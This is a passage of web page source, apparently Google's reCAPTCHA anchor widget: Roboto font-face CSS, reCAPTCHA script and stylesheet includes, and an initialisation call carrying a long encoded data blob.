  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Fw9SpWwd5AoYUtpvERjuZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Fw9SpWwd5AoYUtpvERjuZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Fw9SpWwd5AoYUtpvERjuZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cKY8K3VMKCEm3CkTI7w5HCm8OuwoRjw6vDnMKQwoDDvkA6NcOAwrDClcKow51BccO4U37CmMO+IxjDlcKWf8KCSUdwV1dAw54Gc3pUcMOzfsK/w7TCvsKVw5YHT8KLQcKYKSJfDsKcw4zDuVbDq0HCvnvCrmpgI8KaZsOew7lJw40pwoNrICnCvsKgaQfDoMKAasKuw7tlw7htIsKOw4HCvsOhwrbDigHDt8Kcw5LCscKISH/[base64]/DpEHCscKuwrIQw712EMOOw5Asf3MmUzxlw5QyWwnDjHAmw5bDoMKHXHIxYsKIPcK+GjN/[base64]/CicOxw4rCpCXDuDfDqgnCrsOlwqlfw6Acw5jCvmjCqcKraMKDw5EaXG1Aw4EvwqBeWn5LbcKgw65CwqzDmgUnwpDCr3DChVzCmVV7woXCncK6w6nCpjQswpRsw4t/[base64]/CksKvwrljw4MuwpNAw4zDtHnCiWDDnE7DrcKZw6LDszB1wqJpd8KzKcKSBcO6wrrCicK5ecKzwr9rO0lQOcKzDMO2w6wLwohRY8K1wrQFbCV5w6prVsKnwp0uw5XDj3t/[base64]/[base64]/DqcOWwoPDosKsw5MPGcKiw7XClQvDpMOUa3bDpnnCtcK4QjPCj8KXOWDCuMO1w4prCSUFwqnDt28vSMKzV8Oawp/[base64]/CjEPCvVdkwo7DkEMGEHrCr1dUwq3Cmm7DlGzDhsKFR2pHw6TCpgDCnAnDo8Oyw6zCl8KZw7pNwoJSAGHDvm16w4jCh8KuCMORwrDCpMKiwqUgHMOCAsKGwo1Dw4sJfjUPaj3DvsOIw7PDvS/CskjDnWLDq0Yjdk4cRCHCvcKJemoew4fCmMKgwoBDLcOBwrx3Yw7CmmsHw7vCvMOjw5zDjFklYznCs19Qwp82GMOuwrXCpi3DvcOyw6Epwqs6w5lFw6oZwo3DhMO1w5PCsMOiBsKEw7Fjw6LClAYwXcOTDsKrw7zDgsKewqvDt8KjXcKxw6nCjydowr1Jwqh/UznDiHHDuDZzfh4ow5tzKMORC8KAw49IEsK/OcO9dCQ4w5TCl8Kpw7LDomfDuBnDvGB/w4V0wqBlwovCoxNWwqTCth8VB8KzwoBGwr7Cg8Kmw6gPwqcZJcKBfkTDqH9/B8KoFGU6wr7CqcOJc8OyGlgXw5tzSsKrMMK5w4Rlw5rCqMOwbgc1w4EDwo3CriTCmMO8W8OHFRXDvMOTwrx8w50Dw7HDnGzDqFpUw7M9EAzDuhU3T8OowprDsXIfw5vCrcOxa2oXw4HCmMOVw67DvMOPch1RwpAPwp/CtBk4QjfDoR7CtsOkwpDCtEhVGcOeD8OcwrXCkG7CpGTDusKfe21Ywq9ILkXDvcOjbMOiw4nDlUTCm8Kcw4whHG9kw6fDnsKlwrs/wobCo2XDqnTChFs3wrXDn8OEw4rCl8K+w7LCoXMVw5UWO8OEcTXDogvCv0wVw50cJmJCCcK8wo1rAn42WlTCiSjCqcKgFcK8YkXCkSEbw71vw4bCvRJpw7IQSxnCpMOcwo9Rw7/DpcOCUF8BwqbDv8KCw7x8dMO/w5N8w6bCu8KOwpg5wodfw7bDmMKMLgHDtEbCscOjb0FYwpxHLnLCo8KfBcKcw6FGw7tCwrDDkcK8w5lkwqnCvcKGw4vDl1A8Yy/[base64]/DrxsWT8KgJcKuPsOGw78kNcKSLsK7wqrCkWbDtcOVwq1QwqrDth0dCVLCscO9wr9bI2Egw7p+w4UUScKLw7DCgmYew5I+NBDDlsKvw6gLw7vDpMKCX8KDQC5IDAdwTMO6wrjCk8KoTRw/w7o9w5/[base64]/CuMKXw4ZnWsO1eMO7w4fCmxNAFsKWw7zDmsKgwoAewq7DiztQVMK/ZUMpOcOJw6Q/OsOnVMO8FVvCnVlAOcK6ehvDgsKwLwbCssK4w5HDhcKIRMOgwpPClBnCmsOQwqbDl3nDoxHCi8OKS8OEw7Q3F01kwoESCwBHw7/Ct8Kpw7DDk8KtwrXDhcKPwoFQZ8O5w4TDlcOKw7A8fXfDvX86KnAmw6ccw41awqPClVnDpCE1DRLCkcObUQrDkS3Dk8KYKDfCrcKFw4PCn8KuAFdQIyEuKMKGwpEuIlnDm3oMw4zCm3RwwpdywpHDiMOSfMO/wovDocO2J2/[base64]/G3nCrsK5CztnwpHDgm9iwqIWPicMDXEJw7LCqsOGwpPDksKOwoRPw7A+ej0RwoJDdAvCnsOlw7fDhMKcw5vCqQXDvGsxw5zCscOyX8OVNx7DlwnDomnCicOkTToNW0jCg1vDtMKtwpllVT9bw5TDhx4GZgTDs3vDpVMQbR/DmcO5XcOlFRtRwq82DMK0w7xpSzgfGsOaw7LDv8OOOjBYwrnDn8KDJg0TbcOGLMKPUz/CinUOwrrDmcOBwrtbPUzDosKPP8OKM2rCjiDDqsK0ezVNNwHDuMKwwrYswo4qNcKLcsO6wr3ChMOQQlpVwoZHWcOgJsOuw5/[base64]/DscK7PMOhwpAgw7bDqMOvwqvCnj90HcKFbsOSIhfDj1vCkMOywrHCvMKGwrHDjsOgCXFFwrx6RDV2W8OmeT/[base64]/CmcKMwpDDrsOewrPCpxPCncO1LADCiA47HkFrwqHDq8Oif8KdLMOrckTDtsOXwos/e8KOIiFXX8K3acKXdBnCv0LDq8Ovwq/CmsOXfcOUwobDssKew5bDu3Mxw6ZHw5NNGDRmVDxrwoPDtn/CmEfCpALDlD/[base64]/YsOMOMKBSsKAw5c0wohfdj03X8OGw44vUcO5w7nCu8O4w6gDGhvCosOWKMODwrrDsUHDsCwVw5UQw6NuwpIdLcOZT8Kaw5Q5BEfDmXDCg1rCp8OnERtTUy0zw5rDqxNCAcOewq5SwrgIw4/DvU/Dt8Kvc8KKW8KpLsOQwpcrwpkHc1Y1E0V1wrM9w5Iww5UxSDXDr8KsVsO7w7hBwpfDhsKnw5DDqXoRwofDnsKNKsKSw5LDv8K9BijCnQXCqMO9wozDmsKXPsO3RB3DqMO/wr7DrF/CgsOPM0vCtsOPc0ILwrUzw7PDj3DDnEDDq8Kfw6o0LFrDl3HDvcKkYcObTsOdT8OBQhfDhmBMwrB0ScO5Ny1RVwx2wqrCncKpEGjDmMOFw6vDlMOCelk9Bi/DosO3QMOuWjlYD0FHwp/CqxlwwrbDhMOxLTMdw4bCm8KywqBGw7EYw7nCrRlaw7QLSxZMw7PCpsKcwovClDjDnQlrLcKjGMOdw5PCtcOxw5twGVlwOQopFsKeesKqPMKPV0bCoMOVRcO8K8ODwp7DlQfDhRs1bh41w7bDm8KUDArCu8O/[base64]/B0LChDJUwovDolJSw5U3TMOSdsKSMFY3wrAqZ8Ogwo/DqcO8OcORecKtw7RLMnTDj8Kif8KNZMOyY213woYbw4c/SMKkwqPChsO+w7lnLsK7Ni0/wpNIw67CrEPCr8OBw7Iew6DDssKtG8OhGcOPNFJgwp5JcArCkcK4X1NLw7fDpcKuJ8OuexTCiHXCp2I0TsKyVcK5TsO6K8O0XcOKY8Ktw7zCiQ/DhmPDn8KARWrCpR3CkcKqZcKDwr/DisOHwr9Gwq7DvmgiHi3CssOOw77Dtw/DvsKKw4oRNMOoIsOXaMK/w6pZw6LDiW3Dhn/Ch3LDpSPDtBfDnsOfwo99w53DiMOdwpJxwphxwpQKwp40w5nDj8KwVQ/DrB7CgyHCncOuXcOvZcK1F8OaOMKHAcOZFiRiHxfCoMOnOcOmwoE3AB0oW8OPwqV7LcOtI8O/H8Kiw5HDrMO7wpV/PsKTTBTCiyfCpWrDqDvDv0Ecwo1RG0wID8KswqDDmCTDgHMRwpTCoVfDlcKxfcKZw6kqworDjcKxw6lOw7vCn8Ohwo5ew4w1wpDDvMKPwpzDgDDDsU3CtcKlWBLCqcKuCMOEwoTCulnDr8KHwpZTdMKBw6wUA8OiTMKrwpA0DMKOw7TDtsOrWinClVzDvl4Cwo4PVgp/[base64]/NMKzw5gSwrbCmMOLL8Kafg5YwpzDtHzDg2I3LTHDnMOtwrhaw7VLwp/CjG3Ct8ONbcOiwookcsObHsKvw6LDkT46JMOxZm7Cgg3Dhx83YsOsw4zDlE8gc8KSwodlKsKYbArCpcKcEsO3QMOoOw3CocOfN8OZGDkoamzDusKwLcKWw5dVNXV0w6VcQ8K7w4/DgMOyEMKtwrZCLXPDtkzDnXt9MsOgDcKNw4/DiAfDlMKJKcOyLVXCm8OHJ20aPz7CrmvCusO+w6nCrQrDqUFHw7xtZzw/MXZQW8KNwqXDkRfCgRvDtcOHw6kzw55AwpMHfcKIb8Opwrg/[base64]/Cv09mZQHDnMOmRcOaw6jDscKtw5PCpsKew7jCug9ew551MsKwRsO0w5nCg0Y9wos7asKEBcOew7fDqMONwpp7F8KVwokZDcKMci90w5/CrcKzwqXDmFMKa296E8KrwoHDoyBXw7wADsOzwqtoWcKCw7bDpn9DwocHw7BVwqsIwqrChx3CpcKRBl7ChULDiMOfDU/Cj8KzZAXCgcOXelwqw5vCsSrDp8OLC8OATRLDp8Ksw63Di8OGw57DhGpGVl5TUsKOFVZZwqN4f8OHw4E/Kndjw6bCqkIXLyEqwq/[base64]/DjAdhw6dhajcow4XDrMK8wqXDtsOBRnDDhlzCkcOFRAcrYzvDrMOBfsKDUUhzAi8cLFfDk8O7I3spLFplwqfDvH3Dn8KLw4gfw6PCv1lmw6kRwpIvBFvDh8OaJ8OewonCo8KEbsOAUcOlMA5/JCN/FQNXwq3CoUnCkFo2Iw/DocKlDkHDqcKfZWjCkVwpScKFUVHDh8KVw7vDvkEWJsKbZMO0wphLwqnCtsKeRT8/wrPCt8OHwoMWQAvCu8KVw5ZCw6vCgcKNJcOOdmBWwqbCmMOdw69lwrjDhVTDnTA/ScKrw64dD2MoPMK9WcO2wqPCi8KAw4XDgsKNw68uwrHDt8OhMsOvJcOpTEXCgcOBwqNywrsswrY/HxjCmxnCpiF6EcOmCnrDpMObK8K+XHbDgMOgMcObQ1bDhsOBeQzDnALDvsOEMsKaJxfDvMK1fWE6Rm5jesOHOCs4w49+eMKfw49rw5PCvH4/wpXCqMKTw4XDjMK0SsKFJjgcYUk3XXvDhMO+OkZzMMKQXmHChMKtw5TDk3I7w4nCrcOXAnIIwrYObsKLe8OFHSjCs8OHw70rGFrCmsKUEcKCwo4NwonDnUrCnkLDl15XwqAYw7/DjcOqwo1JC3/DmMKfwqzDsCwow4bDh8KRXsKew5DDvU/[base64]/[base64]/[base64]/RU/CgT7DiXp2wrUmVAhrwo4rfcOqFmHCrCfClsO/wqdJwp1lw4rCtV/[base64]/CmCbDlcO5FcO0J0/CnHJCwo/DocKKa8Owwp/CssKzw7vDphMHw67DmD4Pw791w7R7wqzCn8KoJEbCtwtuewZTOD5BKMOEwo4vBcO0w4Vnw6rDpcKeFsOMw7FeHSILw4BOJBtjw7g3E8O+GQc/wpnDn8K7wpMUbMOuecOcw6rCg8KZwqFBw7HDkcKKOMOhwq7Dp17DghkbHcKdEznCoibCsERxHXjCpsKMw7YOw5R0CcKHUyDDmMKxwprDmcK/YXzCrcKKwqFEwpQvDAJyRMOScRdyw7HCnsO/VRcPRXtoAMKVV8OFJzPCsgAbS8KhMsOtUgYhw4jDmMOCM8KBw4UcfwTDrjohbUfCu8O3w7zDh37ClVzCo2nCmMOfLQh4bMKEazFPwpJEwo7Cs8OFZcKEM8KkODpmwqjCoGwxAMKLwp7CssKoMMKxw7bDt8OIS10+OcKcOsO+wq/CoFbDt8OyaGPCjsK5TXzDrsOtchwLwoB9wokowrfCqHXDisKjw5oQXMKUD8KII8OMWsOrc8O3esKVVsKtwo0wwp8nw54wwptZcMK5VGvClcKwRQY4Yx8OJMOrWsKyOcKNwpJKXWjCmS/DqFnCh8K/w50+GEvDl8KPwqHDocOBwr/CgsKOwqRjT8OAHQwPw4rCpcO8QFbCq1dFQ8KQC1PDosKfwrRtO8KfwoNewoPDnMKsRksDw6zCo8O6MkwqwonDggzDlxPCssKCAcOBBQUrw4LDnQzDphXDqBJEwrBVOsOzw6jDqTtDw7Z8w4h1GMOGwpoZNxzDjAfDiMKmw4lQA8KTw6l/[base64]/DkMK8w6rDlEpZwrwqL8Kuw64zwpxTwrnCllfDo8Oldi/CiMOOL3DDhMO6cHx5LMOgScKuw5LCh8Oqw6/ChGESNkvDlsKjwrk4wprDmELDpMKdw6LDoMK3wosTw7vDhsK6RD/DmSp1IRrCtQd1w5oCOH7Dmx/DvsKyQxnDt8KbwpY7Lz9FJ8OvMsKZw7/DvMK9wonCkGgtSU7CjsORYcKjwrRdQ1bChcKcwrnDnzQxRjDDiMOBVMKhwq7CkQlmwotDw4TCkMO2a8OVw5HCnHbCrxM5w67DmD5FwrvDi8KRwoDDkMKRRMKfw4HCn07CtxfCincrwp7DtS/CvsOJQFYjU8Kiw4DDswpYFjzDs8ObFMK9woHDlzXDv8OracOJD30WasO/UcOySB8vTsO+B8K8wrvCnMKpwqXDoS5Gw5xVw4PDh8OOYsK7EcKFEsO2F8O/[base64]/wrPCt3rCrcKeBcKfwrLCgGcgwqBAWGrCr8KkwqdTw71qBGN4w77Cj2AgwpYnwqnDsSk6Dz5Iw5MnwrrCoVUtw7FZw4nDsQjDm8OHN8Otw4bDksKXW8O2w6ovesKhwrswwpMbw6HDksOOBXAzwrDClMOBwpokw4nCpgfDv8KEEz/Djkl+wqXCrsK5w5p5w7BMTMKkZzRXMntBP8KNCcKIwrBDTx3CvsONdXHCpcOcw5XDnsKSw4gvQ8KNEcOrF8ORbEAbwoQJDCfDscKLw45JwoZGfyoUw77DtSjCncONw4sywr9XYcOCCMKBwo82w6lfwoLDmA/[base64]/Fy/CrlUnPcKIw4/CnMOKwr9hw7PCiMK4C8OwEmh+IsKOOjJMZnbDgsK6w7wlw6fDvSjDkMOfccK6wo9BZsKbw77CpsKkahHCimvCgcK0SsO0w6/Cv1rCgDBUXcKTMcKVw4TCtjbDsMOEwqXCoMOTw5gqPALDhcOkHG55WcKtwo5OwqQwwovDpE1CwrB5wrbCqQJqY1UdXCPDn8OnIsKLUFpQw6ZWb8KWwoAeFsO1wog1w4jCkHEkHsKsLF5OZsOcQmLCp1rCucOHNQrCjgt5wqpUC28Hw6/DohzCqVVXH0U+w5rDuQ5rwq1UwrR9w4VGIsK3w6PDoUrDn8OYw4DDicOPw5ROZMO3woo0wroAwpkBYcO0OMOvw4TDs8Kjw7fCgUjCuMOmw4PDi8KXw41lSEM5wrXCvUrDq8OQdHQgfsO0TAxSw6PDiMOtw7rDvzZUwr03w5x0wr3DpcKgCH40w53DiMOqQsOyw4NMCD/CosOJOnMBwr04SsOswrbDlQvCpHPCt8O+T1PDgsO3w4bDqsOcVzHCtMKKw5Vbf2zCvsOjwpxUworDk3V9YCTDlHPDpMKIKBjChMOZJmFUFMONAcK/YcOfw5IOw57CoxZOe8KpHcKjXMOaG8K5BgjCgHfDvRbDucKLfcOxOcOpw5JZWMK0Q8Ofw68pwq8SJXZIa8OrWyHDlMKDwrrDvMOPw6fCicOsAcKuR8OgScKWHsOiwoxmwpzCrGzCnkR1RSrCr8OVQ0HDoXEhenLCkXdBwpBPL8OlCxPCuC5Iw6YwwrfCux/DqcOqw7d5w4QWw58eXDfDscONwqMdW1x4wp3CrivClcOqIMO3Z8O4wp3CgDUrHFBULzvDlV7DlAvCtWvCuG9ueDYPN8K0HTnDmWXCrzTCp8KMw5/DgcOXEcKIw7o9B8OAPMO7wpLCn2fCh01ePMKFwqI/DGJWf24TJsOaQG3Di8OIw70iw7x1wpVcYgHDmDnDi8OBw5rCt1Y8w6TCuGUmw6TDvxvDrQ4MPR/DvcKUw4rCncOiwrxyw5PDpgrDmcOew4jDqnjCjifDtcOODwhFIMOiwqJpwrvDqUtow5N0wrs9AMOIw4puE3vCm8OPwqs8wqhNQMOFAcOww5RhwopBw5IDw5XCjhHDvMOPU2vDsTdKw5nDpcOFw64pFzzDl8Kkw7tZwrhIbQ/Csldtw63Ct3Ahwq0yw7XCuRLD